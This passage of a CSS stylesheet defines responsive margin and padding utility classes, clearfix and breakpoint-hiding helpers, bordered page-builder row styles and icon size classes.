  padding: 0 !important;
}

.pt-0 {
  padding-top: 0 !important;
}

.pr-0 {
  padding-right: 0 !important;
}

.pb-0 {
  padding-bottom: 0 !important;
}

.pl-0 {
  padding-left: 0 !important;
}

.ph-0 {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.pv-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.p-1 {
  padding: 1rem !important;
}

.pt-1 {
  padding-top: 1rem !important;
}

.pr-1 {
  padding-right: 1rem !important;
}

.pb-1 {
  padding-bottom: 1rem !important;
}

.pl-1 {
  padding-left: 1rem !important;
}

.ph-1 {
  padding-left: 1rem !important;
  padding-right: 1rem !important;
}

.pv-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.p-2 {
  padding: 1.5rem !important;
}

.pt-2 {
  padding-top: 1.5rem !important;
}

.pr-2 {
  padding-right: 1.5rem !important;
}

.pb-2 {
  padding-bottom: 1.5rem !important;
}

.pl-2 {
  padding-left: 1.5rem !important;
}

.ph-2 {
  padding-left: 1.5rem !important;
  padding-right: 1.5rem !important;
}

.pv-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.p-3 {
  padding: 3rem !important;
}

.pt-3 {
  padding-top: 3rem !important;
}

.pr-3 {
  padding-right: 3rem !important;
}

.pb-3 {
  padding-bottom: 3rem !important;
}

.pl-3 {
  padding-left: 3rem !important;
}

.ph-3 {
  padding-left: 3rem !important;
  padding-right: 3rem !important;
}

.pv-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.p-4 {
  padding: 4.5rem !important;
}

.pt-4 {
  padding-top: 4.5rem !important;
}

.pr-4 {
  padding-right: 4.5rem !important;
}

.pb-4 {
  padding-bottom: 4.5rem !important;
}

.pl-4 {
  padding-left: 4.5rem !important;
}

.ph-4 {
  padding-left: 4.5rem !important;
  padding-right: 4.5rem !important;
}

.pv-4 {
  padding-top: 4.5rem !important;
  padding-bottom: 4.5rem !important;
}

.p-5 {
  padding: 6rem !important;
}

.pt-5 {
  padding-top: 6rem !important;
}

.pr-5 {
  padding-right: 6rem !important;
}

.pb-5 {
  padding-bottom: 6rem !important;
}

.pl-5 {
  padding-left: 6rem !important;
}

.ph-5 {
  padding-left: 6rem !important;
  padding-right: 6rem !important;
}

.pv-5 {
  padding-top: 6rem !important;
  padding-bottom: 6rem !important;
}

.p-6 {
  padding: 9rem !important;
}

.pt-6 {
  padding-top: 9rem !important;
}

.pr-6 {
  padding-right: 9rem !important;
}

.pb-6 {
  padding-bottom: 9rem !important;
}

.pl-6 {
  padding-left: 9rem !important;
}

.ph-6 {
  padding-left: 9rem !important;
  padding-right: 9rem !important;
}

.pv-6 {
  padding-top: 9rem !important;
  padding-bottom: 9rem !important;
}

@media (min-width: 768px) {
  .sm-m-0 {
    margin: 0 !important;
  }
  .sm-mt-0 {
    margin-top: 0 !important;
  }
  .sm-mr-0 {
    margin-right: 0 !important;
  }
  .sm-mb-0 {
    margin-bottom: 0 !important;
  }
  .sm-ml-0 {
    margin-left: 0 !important;
  }
  .sm-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .sm-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .sm-m-1 {
    margin: 1rem !important;
  }
  .sm-mt-1 {
    margin-top: 1rem !important;
  }
  .sm-mr-1 {
    margin-right: 1rem !important;
  }
  .sm-mb-1 {
    margin-bottom: 1rem !important;
  }
  .sm-ml-1 {
    margin-left: 1rem !important;
  }
  .sm-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .sm-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .sm-m-2 {
    margin: 1.5rem !important;
  }
  .sm-mt-2 {
    margin-top: 1.5rem !important;
  }
  .sm-mr-2 {
    margin-right: 1.5rem !important;
  }
  .sm-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .sm-ml-2 {
    margin-left: 1.5rem !important;
  }
  .sm-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .sm-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .sm-m-3 {
    margin: 3rem !important;
  }
  .sm-mt-3 {
    margin-top: 3rem !important;
  }
  .sm-mr-3 {
    margin-right: 3rem !important;
  }
  .sm-mb-3 {
    margin-bottom: 3rem !important;
  }
  .sm-ml-3 {
    margin-left: 3rem !important;
  }
  .sm-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .sm-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .sm-m-4 {
    margin: 4.5rem !important;
  }
  .sm-mt-4 {
    margin-top: 4.5rem !important;
  }
  .sm-mr-4 {
    margin-right: 4.5rem !important;
  }
  .sm-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .sm-ml-4 {
    margin-left: 4.5rem !important;
  }
  .sm-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .sm-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .sm-m-5 {
    margin: 6rem !important;
  }
  .sm-mt-5 {
    margin-top: 6rem !important;
  }
  .sm-mr-5 {
    margin-right: 6rem !important;
  }
  .sm-mb-5 {
    margin-bottom: 6rem !important;
  }
  .sm-ml-5 {
    margin-left: 6rem !important;
  }
  .sm-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .sm-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .sm-m-6 {
    margin: 9rem !important;
  }
  .sm-mt-6 {
    margin-top: 9rem !important;
  }
  .sm-mr-6 {
    margin-right: 9rem !important;
  }
  .sm-mb-6 {
    margin-bottom: 9rem !important;
  }
  .sm-ml-6 {
    margin-left: 9rem !important;
  }
  .sm-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .sm-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .sm-p-0 {
    padding: 0 !important;
  }
  .sm-pt-0 {
    padding-top: 0 !important;
  }
  .sm-pr-0 {
    padding-right: 0 !important;
  }
  .sm-pb-0 {
    padding-bottom: 0 !important;
  }
  .sm-pl-0 {
    padding-left: 0 !important;
  }
  .sm-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .sm-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .sm-p-1 {
    padding: 1rem !important;
  }
  .sm-pt-1 {
    padding-top: 1rem !important;
  }
  .sm-pr-1 {
    padding-right: 1rem !important;
  }
  .sm-pb-1 {
    padding-bottom: 1rem !important;
  }
  .sm-pl-1 {
    padding-left: 1rem !important;
  }
  .sm-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .sm-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .sm-p-2 {
    padding: 1.5rem !important;
  }
  .sm-pt-2 {
    padding-top: 1.5rem !important;
  }
  .sm-pr-2 {
    padding-right: 1.5rem !important;
  }
  .sm-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .sm-pl-2 {
    padding-left: 1.5rem !important;
  }
  .sm-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .sm-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .sm-p-3 {
    padding: 3rem !important;
  }
  .sm-pt-3 {
    padding-top: 3rem !important;
  }
  .sm-pr-3 {
    padding-right: 3rem !important;
  }
  .sm-pb-3 {
    padding-bottom: 3rem !important;
  }
  .sm-pl-3 {
    padding-left: 3rem !important;
  }
  .sm-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .sm-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .sm-p-4 {
    padding: 4.5rem !important;
  }
  .sm-pt-4 {
    padding-top: 4.5rem !important;
  }
  .sm-pr-4 {
    padding-right: 4.5rem !important;
  }
  .sm-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .sm-pl-4 {
    padding-left: 4.5rem !important;
  }
  .sm-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .sm-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .sm-p-5 {
    padding: 6rem !important;
  }
  .sm-pt-5 {
    padding-top: 6rem !important;
  }
  .sm-pr-5 {
    padding-right: 6rem !important;
  }
  .sm-pb-5 {
    padding-bottom: 6rem !important;
  }
  .sm-pl-5 {
    padding-left: 6rem !important;
  }
  .sm-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .sm-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .sm-p-6 {
    padding: 9rem !important;
  }
  .sm-pt-6 {
    padding-top: 9rem !important;
  }
  .sm-pr-6 {
    padding-right: 9rem !important;
  }
  .sm-pb-6 {
    padding-bottom: 9rem !important;
  }
  .sm-pl-6 {
    padding-left: 9rem !important;
  }
  .sm-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .sm-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

@media (min-width: 992px) {
  .md-m-0 {
    margin: 0 !important;
  }
  .md-mt-0 {
    margin-top: 0 !important;
  }
  .md-mr-0 {
    margin-right: 0 !important;
  }
  .md-mb-0 {
    margin-bottom: 0 !important;
  }
  .md-ml-0 {
    margin-left: 0 !important;
  }
  .md-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .md-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .md-m-1 {
    margin: 1rem !important;
  }
  .md-mt-1 {
    margin-top: 1rem !important;
  }
  .md-mr-1 {
    margin-right: 1rem !important;
  }
  .md-mb-1 {
    margin-bottom: 1rem !important;
  }
  .md-ml-1 {
    margin-left: 1rem !important;
  }
  .md-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .md-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .md-m-2 {
    margin: 1.5rem !important;
  }
  .md-mt-2 {
    margin-top: 1.5rem !important;
  }
  .md-mr-2 {
    margin-right: 1.5rem !important;
  }
  .md-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .md-ml-2 {
    margin-left: 1.5rem !important;
  }
  .md-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .md-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .md-m-3 {
    margin: 3rem !important;
  }
  .md-mt-3 {
    margin-top: 3rem !important;
  }
  .md-mr-3 {
    margin-right: 3rem !important;
  }
  .md-mb-3 {
    margin-bottom: 3rem !important;
  }
  .md-ml-3 {
    margin-left: 3rem !important;
  }
  .md-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .md-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .md-m-4 {
    margin: 4.5rem !important;
  }
  .md-mt-4 {
    margin-top: 4.5rem !important;
  }
  .md-mr-4 {
    margin-right: 4.5rem !important;
  }
  .md-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .md-ml-4 {
    margin-left: 4.5rem !important;
  }
  .md-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .md-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .md-m-5 {
    margin: 6rem !important;
  }
  .md-mt-5 {
    margin-top: 6rem !important;
  }
  .md-mr-5 {
    margin-right: 6rem !important;
  }
  .md-mb-5 {
    margin-bottom: 6rem !important;
  }
  .md-ml-5 {
    margin-left: 6rem !important;
  }
  .md-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .md-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .md-m-6 {
    margin: 9rem !important;
  }
  .md-mt-6 {
    margin-top: 9rem !important;
  }
  .md-mr-6 {
    margin-right: 9rem !important;
  }
  .md-mb-6 {
    margin-bottom: 9rem !important;
  }
  .md-ml-6 {
    margin-left: 9rem !important;
  }
  .md-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .md-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .md-p-0 {
    padding: 0 !important;
  }
  .md-pt-0 {
    padding-top: 0 !important;
  }
  .md-pr-0 {
    padding-right: 0 !important;
  }
  .md-pb-0 {
    padding-bottom: 0 !important;
  }
  .md-pl-0 {
    padding-left: 0 !important;
  }
  .md-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .md-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .md-p-1 {
    padding: 1rem !important;
  }
  .md-pt-1 {
    padding-top: 1rem !important;
  }
  .md-pr-1 {
    padding-right: 1rem !important;
  }
  .md-pb-1 {
    padding-bottom: 1rem !important;
  }
  .md-pl-1 {
    padding-left: 1rem !important;
  }
  .md-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .md-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .md-p-2 {
    padding: 1.5rem !important;
  }
  .md-pt-2 {
    padding-top: 1.5rem !important;
  }
  .md-pr-2 {
    padding-right: 1.5rem !important;
  }
  .md-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .md-pl-2 {
    padding-left: 1.5rem !important;
  }
  .md-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .md-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .md-p-3 {
    padding: 3rem !important;
  }
  .md-pt-3 {
    padding-top: 3rem !important;
  }
  .md-pr-3 {
    padding-right: 3rem !important;
  }
  .md-pb-3 {
    padding-bottom: 3rem !important;
  }
  .md-pl-3 {
    padding-left: 3rem !important;
  }
  .md-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .md-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .md-p-4 {
    padding: 4.5rem !important;
  }
  .md-pt-4 {
    padding-top: 4.5rem !important;
  }
  .md-pr-4 {
    padding-right: 4.5rem !important;
  }
  .md-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .md-pl-4 {
    padding-left: 4.5rem !important;
  }
  .md-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .md-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .md-p-5 {
    padding: 6rem !important;
  }
  .md-pt-5 {
    padding-top: 6rem !important;
  }
  .md-pr-5 {
    padding-right: 6rem !important;
  }
  .md-pb-5 {
    padding-bottom: 6rem !important;
  }
  .md-pl-5 {
    padding-left: 6rem !important;
  }
  .md-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .md-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .md-p-6 {
    padding: 9rem !important;
  }
  .md-pt-6 {
    padding-top: 9rem !important;
  }
  .md-pr-6 {
    padding-right: 9rem !important;
  }
  .md-pb-6 {
    padding-bottom: 9rem !important;
  }
  .md-pl-6 {
    padding-left: 9rem !important;
  }
  .md-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .md-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

@media (min-width: 1200px) {
  .lg-m-0 {
    margin: 0 !important;
  }
  .lg-mt-0 {
    margin-top: 0 !important;
  }
  .lg-mr-0 {
    margin-right: 0 !important;
  }
  .lg-mb-0 {
    margin-bottom: 0 !important;
  }
  .lg-ml-0 {
    margin-left: 0 !important;
  }
  .lg-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .lg-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .lg-m-1 {
    margin: 1rem !important;
  }
  .lg-mt-1 {
    margin-top: 1rem !important;
  }
  .lg-mr-1 {
    margin-right: 1rem !important;
  }
  .lg-mb-1 {
    margin-bottom: 1rem !important;
  }
  .lg-ml-1 {
    margin-left: 1rem !important;
  }
  .lg-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .lg-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .lg-m-2 {
    margin: 1.5rem !important;
  }
  .lg-mt-2 {
    margin-top: 1.5rem !important;
  }
  .lg-mr-2 {
    margin-right: 1.5rem !important;
  }
  .lg-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .lg-ml-2 {
    margin-left: 1.5rem !important;
  }
  .lg-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .lg-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .lg-m-3 {
    margin: 3rem !important;
  }
  .lg-mt-3 {
    margin-top: 3rem !important;
  }
  .lg-mr-3 {
    margin-right: 3rem !important;
  }
  .lg-mb-3 {
    margin-bottom: 3rem !important;
  }
  .lg-ml-3 {
    margin-left: 3rem !important;
  }
  .lg-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .lg-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .lg-m-4 {
    margin: 4.5rem !important;
  }
  .lg-mt-4 {
    margin-top: 4.5rem !important;
  }
  .lg-mr-4 {
    margin-right: 4.5rem !important;
  }
  .lg-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .lg-ml-4 {
    margin-left: 4.5rem !important;
  }
  .lg-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .lg-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .lg-m-5 {
    margin: 6rem !important;
  }
  .lg-mt-5 {
    margin-top: 6rem !important;
  }
  .lg-mr-5 {
    margin-right: 6rem !important;
  }
  .lg-mb-5 {
    margin-bottom: 6rem !important;
  }
  .lg-ml-5 {
    margin-left: 6rem !important;
  }
  .lg-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .lg-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .lg-m-6 {
    margin: 9rem !important;
  }
  .lg-mt-6 {
    margin-top: 9rem !important;
  }
  .lg-mr-6 {
    margin-right: 9rem !important;
  }
  .lg-mb-6 {
    margin-bottom: 9rem !important;
  }
  .lg-ml-6 {
    margin-left: 9rem !important;
  }
  .lg-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .lg-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .lg-p-0 {
    padding: 0 !important;
  }
  .lg-pt-0 {
    padding-top: 0 !important;
  }
  .lg-pr-0 {
    padding-right: 0 !important;
  }
  .lg-pb-0 {
    padding-bottom: 0 !important;
  }
  .lg-pl-0 {
    padding-left: 0 !important;
  }
  .lg-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .lg-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .lg-p-1 {
    padding: 1rem !important;
  }
  .lg-pt-1 {
    padding-top: 1rem !important;
  }
  .lg-pr-1 {
    padding-right: 1rem !important;
  }
  .lg-pb-1 {
    padding-bottom: 1rem !important;
  }
  .lg-pl-1 {
    padding-left: 1rem !important;
  }
  .lg-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .lg-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .lg-p-2 {
    padding: 1.5rem !important;
  }
  .lg-pt-2 {
    padding-top: 1.5rem !important;
  }
  .lg-pr-2 {
    padding-right: 1.5rem !important;
  }
  .lg-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .lg-pl-2 {
    padding-left: 1.5rem !important;
  }
  .lg-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .lg-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .lg-p-3 {
    padding: 3rem !important;
  }
  .lg-pt-3 {
    padding-top: 3rem !important;
  }
  .lg-pr-3 {
    padding-right: 3rem !important;
  }
  .lg-pb-3 {
    padding-bottom: 3rem !important;
  }
  .lg-pl-3 {
    padding-left: 3rem !important;
  }
  .lg-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .lg-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .lg-p-4 {
    padding: 4.5rem !important;
  }
  .lg-pt-4 {
    padding-top: 4.5rem !important;
  }
  .lg-pr-4 {
    padding-right: 4.5rem !important;
  }
  .lg-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .lg-pl-4 {
    padding-left: 4.5rem !important;
  }
  .lg-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .lg-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .lg-p-5 {
    padding: 6rem !important;
  }
  .lg-pt-5 {
    padding-top: 6rem !important;
  }
  .lg-pr-5 {
    padding-right: 6rem !important;
  }
  .lg-pb-5 {
    padding-bottom: 6rem !important;
  }
  .lg-pl-5 {
    padding-left: 6rem !important;
  }
  .lg-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .lg-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .lg-p-6 {
    padding: 9rem !important;
  }
  .lg-pt-6 {
    padding-top: 9rem !important;
  }
  .lg-pr-6 {
    padding-right: 9rem !important;
  }
  .lg-pb-6 {
    padding-bottom: 9rem !important;
  }
  .lg-pl-6 {
    padding-left: 9rem !important;
  }
  .lg-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .lg-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

.row-border.vc_row {
  padding-left: 1rem;
  padding-right: 1rem;
}

.row-border.vc_row > .vc_column_container,
.row-border.vc_row > .vc_element > .vc_column_container {
  border: 1px solid #ddd;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .row-border.vc_row > .vc_column_container,
  .row-border.vc_row > .vc_element > .vc_column_container {
    border: 0;
    border-left: 1px solid #ddd;
    margin: 0;
  }
}

.row-border.vc_row > .vc_column_container > .vc_column-inner,
.row-border.vc_row > .vc_element > .vc_column_container > .vc_column-inner {
  padding: 15px;
}

@media (min-width: 768px) {
  .row-border.vc_row {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding-left: 0;
    padding-right: 0;
  }
}

.icon-size_xs.icon-size_xs {
  font-size: 1rem;
}

.icon-size_sm.icon-size_sm {
  font-size: 1.25rem;
}

.icon-size_md.icon-size_md {
  font-size: 1.5rem;
}

.icon-size_lg.icon-size_lg {
  font-size: 2.8125rem;
}

.icon-size_xl.icon-size_xl {
  font-size: 4.375rem;
}
